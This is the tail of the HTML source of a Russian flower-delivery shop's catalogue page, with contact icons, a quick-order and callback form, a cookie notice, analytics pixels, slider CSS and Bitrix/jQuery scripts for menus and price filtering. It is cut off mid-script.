                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="588fd3e5845f2ae1156b57b44467e7f7" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769789862,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"588fd3e5845f2ae1156b57b44467e7f7"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/catalog_vertical_multilevel\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/ap\/flfilter\/mobile\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/catalog_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/ap\/flfilter\/popup\/style.css","\/local\/components\/ap\/flfilter\/templates\/.default\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.section\/catalog_v3\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/news.list\/advantages\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/czvety/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx522a5c97b2c13a63cafdbc0935588cbf;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176868746318255"></script>
<script  src="/bitrix/cache/js/s1/buket_v2/page_e836eeb99579c54be5488eeb1b5d3398/page_e836eeb99579c54be5488eeb1b5d3398_v1.js?1768687486917"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1769789862"></script>
<script src="/local/templates/buket_v2/js/ym.js"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/czvety/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).on('click', '.js_m_f_diap', function(){
	let btn = $(this)
	$('.js_m_f_val_from').val(btn.data('from'))
	$('.js_m_f_val_to').val(btn.data('to'))
	$('.js_m_f_close_btn').hide()
	$('.js_m_f_apply_btn').show()

})
$(document).on('change', '.js_m_f_val', function(){
	let btn = $(this)
	$('.js_m_f_close_btn').hide()
	$('.js_m_f_apply_btn').show()

})
$(document).on('keyup', '.js_m_f_val', function(){
	let btn = $(this)
	$('.js_m_f_close_btn').hide()
	$('.js_m_f_apply_btn').show()

})
	
$(document).on('click', '.js_close_mob_filter, .js_m_f_close_btn', function(){
	$('.js_m_f_val_from').val('')
		$('.js_m_f_val_to').val('')
	$('.mob_filter_form').removeClass('show')
})
$(document).on('click', '.mob_filter_btn_wr', function(){
	$('.js_m_f_val_from').val('')
		$('.js_m_f_val_to').val('')
	$('.mob_filter_form').addClass('show')
})

$(document).on('click', '.js_m_f_apply_btn', function(){
	let from = parseInt($('.js_m_f_val_from').val())
	let to = parseInt($('.js_m_f_val_to').val())
	let str = ''
	if(!isNaN(from) && from > 0) {
		str += 'property_MIN_PRICE=' + from
	}
	if(!isNaN(to) && to > 0) {
		if(str.length > 0){
			str += '&'
		}
		str += 'property_MAX_PRICE=' + to
	}
	console.log('?' + str)
		
	if(str.length > 0){
		console.log('?' + str)
		window.location.href='?' + str	
	} else {
		window.location.href=''	
	}
})


</script><script>
                    var price_slider = document.getElementById('price_slider');
                    noUiSlider.create(price_slider, {
                        start: [
                            4790,
                            770520                        ],
                        step: 1,
                        behaviour: 'tap-drag',
                        tooltips: true,
                        connect: true,
                        format: {
                            to: function (value) {
                                return value + ' руб.';
                            },
                            from: function (value) {
                                return Number(value.replace(' руб.', ''));
                            }
                        },
                        range: {
